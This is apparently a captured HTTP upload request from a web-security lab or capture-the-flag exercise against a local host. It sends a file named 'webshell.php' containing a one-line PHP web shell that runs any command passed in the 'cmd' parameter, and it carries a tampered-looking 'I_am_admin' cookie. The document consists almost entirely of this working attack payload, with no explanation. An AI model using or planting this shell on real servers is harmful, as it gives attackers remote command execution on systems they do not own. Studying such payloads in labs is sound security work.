 1 POST /?page=upload HTTP/1.1
2 Host: 192.168.1.210
3 Content-Length: 439
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.210
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxBlerRI96nkp2ABj
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
10 Referer: http://192.168.1.210/?page=upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: I_am_admin=68934a3e9455fa72420237eb05902327
14 Connection: close
15
16 ------WebKitFormBoundaryxBlerRI96nkp2ABj
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryxBlerRI96nkp2ABj
21 Content-Disposition: form-data; name="uploaded"; filename="webshell.php"
22 Content-Type: application/x-php
23
24 <?php
25 echo system($_GET["cmd"]);
26 ?>
27
28 ------WebKitFormBoundaryxBlerRI96nkp2ABj
29 Content-Disposition: form-data; name="Upload"
30
31 Upload
32 ------WebKitFormBoundaryxBlerRI96nkp2ABj--
33